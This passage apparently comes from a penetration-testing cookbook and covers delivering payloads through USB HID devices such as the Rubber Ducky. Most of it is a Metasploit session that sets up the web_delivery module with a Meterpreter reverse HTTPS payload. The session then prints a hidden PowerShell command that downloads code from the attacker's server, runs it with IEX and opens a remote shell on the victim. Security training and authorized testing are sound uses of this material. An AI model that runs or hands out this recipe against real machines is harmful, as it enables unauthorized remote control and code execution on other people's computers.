 Getting ready
There are several hardware options you can use, going from a simple Android phone to
custom hardware such as Teensy USB HID, which you can order at https://www.pjrc.com/
; USB Rubber Ducky, available at https://hakshop.com; or the Cactus WHID from https:/
/github.com/whid-injector/WHID.
How to do it...
1. Although it is possible to run a basic stageless payload, in my experience using a
staged payload with the Script Web Delivery exploit module has proven to be a
reliable way to deliver payloads using HID devices:
msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set TARGET 2
TARGET => 2
msf exploit(multi/script/web_delivery) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(multi/script/web_delivery) > set SRVPORT 80
SRVPORT => 80
msf exploit(multi/script/web_delivery) > set URIPATH /
URIPATH => /
msf exploit(multi/script/web_delivery) > set PAYLOAD
windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(multi/script/web_delivery) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(multi/script/web_delivery) > set LPORT 8443
LPORT => 8443
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 1.
[*] Started HTTPS reverse handler on https://192.168.216.5:8443
[*] Using URL: http://192.168.216.5:80/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $P=new-object
net.webclient;$P.proxy=[Net.WebRequest]::GetSystemWebProxy();$P.Pro
xy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$P.downloadstring('http://192.168.216.5/');